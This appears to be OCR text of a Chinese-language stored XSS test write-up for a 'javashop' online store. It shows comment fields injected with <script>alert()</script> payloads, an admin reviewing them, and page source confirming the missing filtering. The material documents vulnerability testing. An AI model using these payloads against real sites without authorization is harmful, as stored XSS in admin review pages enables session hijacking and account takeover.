 存储型XSS检测
1、登录商城浏览，查找存在用户输入
的地方
http://liandong.com:8080/javashop
2、用户评论和咨询区可以输入
http://liandong.com:8080/javashop/good
s-22.html
3、输入测试信息
标题：<script>alert(‘标题 xss’)</script>
联系方式：test@test.com
内容： <script>alert(‘内容 xss’)</script>
4、提交管理员进行审核
5、管理员登录并审核商品评论
http://liandong.com:8080/javashop/admi
n
6、查看源代码，未进行过滤
订单 会员 营销推广 设置 页面设置 统计报表 桌面
评论人：匿名
相关文章：女士专场，任我
选择!
发表时间：[2014-09-21]
评论内容： [删除] [ 显示]
1
1
回
comments!detail[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
deletealone.do?comment_id=14">删除</a>]
[
<input type="button"
class="cshow" comment_id="14" value="显示" />]
</span>
</h5>
<div
class="division"><h5>1<script>alert('title xss1')
</script></h5>
1<script>alert('body xss1')
</script>
</div>
<div class="division">
<form method="post"
action="comments!add.do" class="validate" id="addcomment">
<table>
<tr>
Ln 135, Col 4